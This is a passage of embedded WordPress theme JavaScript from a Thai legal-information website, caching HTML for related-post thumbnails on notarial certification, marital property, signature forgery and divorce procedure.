27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e20\u0e31\u0e22\u0e21\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2018\/04\/02\/bye-bye\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 \u0e02\u0e22\u0e32\u0e22\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e27\u0e31\u0e19\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e31\u0e04\u0e23 &#8220;\u0e01\u0e32\u0e23\u0e2d\u0e1a\u0e23\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e17\u0e19\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e39\u0e49\u0e17\u0e33\u0e04\u0e33\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e23\u0e38\u0e48\u0e19 28&#8221;\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2018\/04\/NSA28-v2-300x194.jpg\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2018\/04\/NSA28-v2-300x194.jpg 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2018\/04\/NSA28-v2-341x220.jpg 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 \u0e02\u0e22\u0e32\u0e22\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e27\u0e31\u0e19\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e31\u0e04\u0e23 &#8220;\u0e01\u0e32\u0e23\u0e2d\u0e1a\u0e23\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e17\u0e19\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e39\u0e49\u0e17\u0e33\u0e04\u0e33\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e23\u0e38\u0e48\u0e19 28&#8221;\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2018\/04\/02\/bye-bye\/\"  rel=\"bookmark\" title=\"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 \u0e02\u0e22\u0e32\u0e22\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e27\u0e31\u0e19\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e31\u0e04\u0e23 &#8220;\u0e01\u0e32\u0e23\u0e2d\u0e1a\u0e23\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e17\u0e19\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e39\u0e49\u0e17\u0e33\u0e04\u0e33\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e23\u0e38\u0e48\u0e19 28&#8221;\">\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 \u0e02\u0e22\u0e32\u0e22\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e27\u0e31\u0e19\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e31\u0e04\u0e23 &#8220;\u0e01\u0e32\u0e23\u0e2d\u0e1a\u0e23\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e17\u0e19\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e39\u0e49\u0e17\u0e33\u0e04\u0e33\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23 \u0e23\u0e38\u0e48\u0e19 28&#8221;<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/07\/26\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e21\u0e35\u0e2b\u0e23\u0e37\u0e2d\u0e20\u0e23\u0e34\u0e22\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e19\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e2a\u0e21\u0e23\u0e2a\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/07\/Copy-of-Copy-of-\u0e23\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e21\u0e23\u0e14\u0e01-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/07\/Copy-of-Copy-of-\u0e23\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e21\u0e23\u0e14\u0e01-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/07\/Copy-of-Copy-of-\u0e23\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e21\u0e23\u0e14\u0e01-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e21\u0e35\u0e2b\u0e23\u0e37\u0e2d\u0e20\u0e23\u0e34\u0e22\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e19\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e2a\u0e21\u0e23\u0e2a\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/07\/26\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad\/\"  rel=\"bookmark\" title=\"\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e21\u0e35\u0e2b\u0e23\u0e37\u0e2d\u0e20\u0e23\u0e34\u0e22\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e19\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e2a\u0e21\u0e23\u0e2a\">\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e43\u0e2b\u0e49\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e21\u0e35\u0e2b\u0e23\u0e37\u0e2d\u0e20\u0e23\u0e34\u0e22\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e19\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e2a\u0e21\u0e23\u0e2a<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/06\/30\/sign\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e25\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1b\u0e25\u0e2d\u0e21\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19 \u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e07\u0e43\u0e19\u0e43\u0e1a\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e1c\u0e34\u0e14\u0e2d\u0e30\u0e44\u0e23\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T184619.754-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T184619.754-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T184619.754-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e25\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1b\u0e25\u0e2d\u0e21\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19 \u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e07\u0e43\u0e19\u0e43\u0e1a\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e1c\u0e34\u0e14\u0e2d\u0e30\u0e44\u0e23\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/06\/30\/sign\/\"  rel=\"bookmark\" title=\"\u0e25\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1b\u0e25\u0e2d\u0e21\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19 \u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e07\u0e43\u0e19\u0e43\u0e1a\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e1c\u0e34\u0e14\u0e2d\u0e30\u0e44\u0e23\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e25\u0e07\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1b\u0e25\u0e2d\u0e21\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19 \u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e25\u0e07\u0e43\u0e19\u0e43\u0e1a\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e1c\u0e34\u0e14\u0e2d\u0e30\u0e44\u0e23\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/06\/30\/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e19\u0e43\u0e1a\u0e16\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e25\u0e32\u0e22\u0e40\u0e0b\u0e47\u0e19\u0e15\u0e4c\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07 \u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e1b\u0e25\u0e2d\u0e21\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T183418.092-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T183418.092-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2024-06-30T183418.092-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e19\u0e43\u0e1a\u0e16\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e25\u0e32\u0e22\u0e40\u0e0b\u0e47\u0e19\u0e15\u0e4c\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07 \u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e1b\u0e25\u0e2d\u0e21\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/06\/30\/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99\/\"  rel=\"bookmark\" title=\"\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e19\u0e43\u0e1a\u0e16\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e25\u0e32\u0e22\u0e40\u0e0b\u0e47\u0e19\u0e15\u0e4c\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07 \u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e1b\u0e25\u0e2d\u0e21\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e19\u0e43\u0e1a\u0e16\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e21\u0e35\u0e25\u0e32\u0e22\u0e40\u0e0b\u0e47\u0e19\u0e15\u0e4c\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07 \u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e1b\u0e25\u0e2d\u0e21\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/27\/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/27\/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5\/\"  rel=\"bookmark\" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\">\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a 